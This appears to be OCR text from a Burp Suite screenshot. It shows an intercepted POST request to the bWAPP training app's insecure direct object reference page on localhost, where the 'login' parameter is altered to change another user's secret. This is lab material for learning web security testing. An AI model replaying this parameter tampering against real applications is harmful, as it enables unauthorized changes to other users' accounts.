 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: localhost
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/bWAPP/insecure_direct_object_ref_1.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=jb92lf3ll6fnpdterimo0l3gtf; security_level=0
21 Connection: close
22
23 secret=It_change_by_bee&login=ndx&action=change